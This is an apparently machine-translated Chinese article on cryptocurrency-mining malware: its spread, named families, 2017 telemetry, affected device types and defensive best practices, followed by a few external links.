加密貨幣是按塊開采的;例如,在比特幣中,每次解決一定數量的哈希值時,每個區塊可以獎勵給礦工的比特幣數量就會減半。由於比特幣網絡被設計為每 10 分鐘生成一次加密貨幣,因此調整了解決另一個哈希的難度。隨著挖礦算力的 增加,開採新區塊的資源需求也會增加。支出相對較小,最終每四年減少一次——2016 年,開採一個區塊的獎勵減半 至 12.5 BTC(或 2017 年 7 月 5 日的 32,000 美元)。因此,許多人加入礦池以提高挖礦效率。利潤在各組之間分配,具體取決於礦工付出了多少努力。

加密貨幣挖掘惡意軟件使用類似的攻擊媒介

壞人轉而使用惡意軟件來規避這些挑戰。然而,網絡犯罪礦工需要注意:聯網設備和機器雖然速度足以處理網絡數據,但不具備廣泛的數字運算能力。為了抵消這一點,加密貨幣挖掘惡意軟件旨在使 計算機殭屍網絡殭屍化 以執行這些任務。其他人則完全避免了微妙之處——2014 年,哈佛的超級計算機集群 Odyssey 被 用來非法開採狗狗幣。同年, 美國國家科學基金會自己的超級計算機也發生了類似事件。2017 年 2 月上旬,美聯儲的一台服務器被 濫用於挖掘比特幣。

加密貨幣挖掘惡意軟件採用與許多其他威脅相同的作案手法——從攜帶惡意軟件的垃圾郵件和從惡意 URL 下載到垃圾軟件和可能不需要的應用程序 (PUA)。2014 年 1 月, 雅虎基於 Java 的廣告網絡中的一個漏洞遭到破壞,使歐洲最終用戶暴露在 惡意廣告中,這些惡意廣告 傳播了比特幣挖礦惡意軟件。在此之前的一個月,德國執法部門 逮捕了 據稱使用惡意軟件開採價值超過 954,000 美元比特幣的黑客。

早在 2011 年, 我們就看到了 與網絡犯罪比特幣挖礦相關的黑客工具和後門的出現,此後我們看到了各種增加更多功能的加密貨幣挖礦威脅,例如分佈式拒絕服務 和 URL 欺騙. 另一個甚至試圖 偽裝成 Trend Micro 產品的組件。2014 年,威脅 以 Kagecoin 的形式蔓延到 Android 設備,能夠挖掘比特幣、萊特幣和狗狗幣。在中東地下很容易共享的遠程訪問木馬 (RAT) njrat/Njw0rm被 修改以添加比特幣挖掘功能。對可以挖掘萊特幣的舊 Java RAT 也進行了同樣的操作 。

迄今為止,今年值得注意的加密貨幣挖礦惡意軟件有 Adylkuzz、CPUMiner/EternalMiner 和 Linux.MulDrop.14。全部利用漏洞。 Adylkuzz 利用了 EternalBlue ,這是WannaCry勒索軟件用來產生破壞性影響的相同安全漏洞 ,而 CPUMiner/EternalMiner 使用了 SambaCry,這是互操作性軟件套件 Samba 中的一個漏洞。Linux.MulDrop.14 是一種 Linux 木馬,以 Raspberry Pi 設備為目標。這些威脅感染了設備和機器,並將它們變成了門羅幣挖礦殭屍網絡。

加密貨幣挖掘惡意軟件的影響使它們成為可靠的威脅

加密貨幣挖掘惡意軟件竊取受感染機器的資源,顯著影響它們的性能並增加它們的磨損。感染還涉及其他成本,例如功耗增加。

但我們還發現它們的影響超出了性能問題。從 2017 年 1 月 1 日到 6 月 24 日,我們的傳感器檢測到 4,894 名比特幣礦工觸發了超過 460,259 次比特幣挖礦活動,並發現這些礦工中超過 20% 還觸發了基於 Web 和網絡的攻擊。我們甚至發現了與勒索軟件攻擊媒介相關的入侵企圖。我們看到的這些攻擊中最普遍的是:

- 跨站腳本

- 利用Microsoft 的 Internet Information Server (IIS)中的遠程代碼執行 漏洞

- 蠻力和默認密碼登錄/攻擊

- 命令緩衝區溢出攻擊

- 超文本預處理器 (PHP) 任意代碼注入

- SQL注入

- BlackNurse 拒絕服務 攻擊

這些惡意軟件可能威脅網絡或系統的可用性、完整性和安全性,這可能會導致企業的關鍵任務運營中斷。信息竊取和系統劫持也是令人生畏的後果。這些攻擊也可能成為傳播其他惡意軟件的渠道。

物聯網 (IoT) 設備也是加密貨幣挖掘惡意軟件的目標——從 數字視頻錄像機 (DVR)/監控攝像頭、 機頂盒、 網絡附加存儲 (NAS) 設備,尤其是路由器,因為它們無處不在在家庭和公司環境中。 2017 年 4 月,具有比特幣挖掘功能的 Mirai 變體 浮出水面。Mirai 的臭名昭著源於它對物聯網設備(尤其是家用路由器)造成的破壞, 去年使用它們使知名網站離線。在 2016 年前三個季度,我們發現了一支 由 Windows 系統、家庭路由器和 IP 攝像頭組成的比特幣挖礦殭屍大軍。

從 2017 年 1 月 1 日到 6 月 24 日,我們還觀察到各種挖比特幣的設備,儘管我們的遙測無法驗證這些活動是否獲得授權。我們還看到比特幣挖礦活動激增 40%,從 2 月的每天 1,800 個觸發事件增加到 2017 年 3 月的 3,000 個。

雖然比特幣開採本身並不違法(至少在許多國家/地區),但如果所有者不知情和未同意,則可能會導致妥協。我們發現運行 Windows 的機器有最多的比特幣挖礦活動,但也值得注意的是:

- Macintosh 操作系統上的系統,包括 iOS(iPhone 4 至 iPhone 7)

- 設備在 Ubuntu OS 上運行,Ubuntu OS 是 Debian Linux OS 的衍生產品

- 家用路由器

- 環境監控設備,用於數據中心

- Android 運行的智能電視和移動設備

- 網絡攝像機

- 打印服務器

- 遊戲機

[閱讀: 如何保護您的路由器免受 Mirai 和家庭網絡攻擊]

加密貨幣挖礦惡意軟件可能使受害者成為問題的一部分

加密貨幣挖掘惡意軟件會損害系統性能,並使最終用戶和企業面臨信息盜竊、劫持和大量其他惡意軟件的風險。通過將這些機器變成殭屍,加密貨幣惡意軟件甚至可以無意中使其受害者成為問題的一部分。

事實上,它們對它們感染的設備——最終是企業資產或用戶數據——的不利影響使它們成為一個可靠的威脅。這些惡意軟件沒有靈丹妙藥,但可以通過遵循以下最佳實踐來緩解它們:

- 定期使用最新補丁更新您的設備有助於防止攻擊者利用漏洞作為進入系統的入口

- 更改或加強設備的默認憑據可使設備不易受到未經授權的訪問

- 啟用設備的防火牆(用於家庭路由器)(如果可用),或部署入侵檢測和預防系統以減少入侵企圖

- 警惕已知的攻擊媒介:來自可疑網站的社交工程鏈接、附件或文件、可疑的第三方軟件/應用程序以及未經請求的電子郵件

IT/系統管理員和信息安全專業人員還可以考慮 應用程序白名單 或類似的安全機制,以防止運行或安裝可疑的可執行文件。主動監控網絡流量有助於更好地識別可能表明惡意軟件感染的危險信號。應用最小權限原則,制定 針對網絡注入的對策, 保護電子郵件網關, 為企業移動設備實施最佳實踐和培養具有網絡安全意識的員工隊伍是縱深防禦方法的一部分,可減少企業暴露於這些威脅的風險。然而,歸根結底,聯網設備抵禦加密貨幣挖掘惡意軟件的安全性不僅僅是用戶的負擔。原始設計和設備製造商 在保護其運行的生態系統方面也發揮著重要作用 。



https://cryptodeeptech.ru/blockchain-attack-vectors/多數還不夠:比特幣挖礦很脆弱

https://cryptodeep.ru/doc/Majority_is_not_Enough_Bitcoin_Mining_is_Vulnerable.pdf電報:https://t.me/cryptodeeptech

視頻:https://youtu.be/PNDBjoT83zA

來源:https://cryptodeep.ru/log4j-vulnerability